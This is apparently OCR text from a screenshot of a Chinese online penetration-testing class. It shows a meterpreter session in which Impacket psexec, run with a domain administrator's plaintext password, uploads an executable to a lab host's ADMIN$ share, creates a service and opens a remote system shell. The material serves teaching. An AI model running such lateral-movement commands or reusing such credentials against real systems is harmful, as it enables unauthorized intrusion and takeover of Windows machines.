 nathan
上课中 00:07:51
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐 bilibili
腾讯课堂
Active code page: 65001
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file rFBajBkZ.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service Fbhm on 10.10.10.201.....
[*] Starting service Fbhm.....
[!] Press help for extra shell commands
C:\Windows\system32>ipcofnig
^C
Terminate channel 4? [y/N]  y
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 5392 created.
Channel 5 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>
英
20:59
2020/11/6